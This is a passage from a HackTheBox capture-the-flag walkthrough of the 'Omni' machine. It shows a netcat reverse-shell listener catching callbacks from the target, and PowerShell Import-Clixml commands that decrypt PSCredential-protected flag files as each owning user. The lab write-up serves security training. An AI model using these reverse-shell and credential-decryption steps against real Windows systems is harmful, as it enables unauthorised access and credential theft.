
It's strange to reach the two flags with the administrative user, but when I open them I understand that the password are encrypted and probably each user will decrypt the own password.
Command> type c:\data\users\app\user.txt
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">flag</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb010000009e131d78fe272140835db3caa288536400000000020000000000106600000001000020000000ca1d29ad4939e04e514d26b9706a29aa403cc131a863dc57d7d69ef398e0731a000000000e8000000002000020000000eec9b13a75b6fd2ea6fd955909f9927dc2e77d41b19adde3951ff936d4a68ed750000000c6cb131e1a37a21b8eef7c34c053d034a3bf86efebefd8ff075f4e1f8cc00ec156fe26b4303047cee7764912eb6f85ee34a386293e78226a766a0e5d7b745a84b8f839dacee4fe6ffb6bb1cb53146c6340000000e3a43dfe678e3c6fc196e434106f1207e25c3b3b0ea37bd9e779cdd92bd44be23aaea507b6cf2b614c7c2e71d211990af0986d008a36c133c36f4da2f9406ae7</SS>
</Props>
</Obj>
</Objs>
Command> type c:\data\users\administrator\root.txt
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">flag</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb0100000011d9a9af9398c648be30a7dd764d1f3a000000000200000000001066000000010000200000004f4016524600b3914d83c0f88322cbed77ed3e3477dfdc9df1a2a5822021439b000000000e8000000002000020000000dd198d09b343e3b6fcb9900b77eb64372126aea207594bbe5bb76bf6ac5b57f4500000002e94c4a2d8f0079b37b33a75c6ca83efadabe077816aa2221ff887feb2aa08500f3cf8d8c5b445ba2815c5e9424926fca73fb4462a6a706406e3fc0d148b798c71052fc82db4c4be29ca8f78f0233464400000008537cfaacb6f689ea353aa5b44592cd4963acbf5c2418c31a49bb5c0e76fcc3692adc330a85e8d8d856b62f35d8692437c2f1b40ebbf5971cd260f738dada1a7</SS>
</Props>
</Obj>
</Objs>
I don't know how to decrypt the password, so I search on the internet for "System.Management.Automation.PSCredential decrypt password".

In the meantime the reverse shell goes down because someone restarts the BOX, but, this time, I have to upload the netcat on the target machine and launch the exploit from the portal device, so, I have the opportunity also to be the administrator or the app user.
C:\windows\system32>echo %USERDOMAIN%\%USERNAME%
echo %USERDOMAIN%\%USERNAME%
OMNI\Administrator
C:\windows\system32>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32> $UserCred = Import-Clixml -Path c:\data\users\app\user.txt
$UserCred = Import-Clixml -Path c:\data\users\app\user.txt
Import-Clixml : Error occurred during a cryptographic operation.
At line:1 char:13
+ $UserCred = Import-Clixml -Path c:\data\users\app\user.txt
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Import-Clixml], Cryptographic
Exception
+ FullyQualifiedErrorId : System.Security.Cryptography.CryptographicExcept
ion,Microsoft.PowerShell.Commands.ImportClixmlCommand
I can't decrypt the other user's password, but with my password, I can!
PS C:\windows\system32> $UserCred = Import-Clixml -Path C:\data\users\administrator\root.txt
$UserCred = Import-Clixml -Path C:\data\users\administrator\root.txt
PS C:\windows\system32> $UserCred.GetNetworkCredential().password
$UserCred.GetNetworkCredential().password
5******************************d
Same approach for the other user.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.204 - Omni (unk)/attack/rpc$ nc -lvp 4444
listening on [any] 4444 ...
10.10.10.204: inverse host lookup failed: Unknown host
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.204] 49694
Microsoft Windows [Version 10.0.17763.107]
Copyright (c) Microsoft Corporation. All rights reserved.
C:\windows\system32>echo %USERDOMAIN%\%USERNAME%
echo %USERDOMAIN%\%USERNAME%
OMNI\app
C:\windows\system32>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32> $UserCred = Import-Clixml -Path C:\data\users\app\user.txt
$UserCred = Import-Clixml -Path C:\data\users\app\user.txt
PS C:\windows\system32> $UserCred.GetNetworkCredential().password
$UserCred.GetNetworkCredential().password
7******************************0That's all folks! See you on the next story!
About The Images Used In This Article
This weeks image theme is 'places we would rather be than our bedroom offices' and in the picture below we can see the Na Pali Coast in Hawaii. Kauai has one of the world's most gorgeous coastlines, with towering waterfalls and isolated crescent beaches. Just be prepared to put in a little effort to soak up its wonders, Na Pali can only be seen from a helicopter, catamaran, or rather grueling hike.

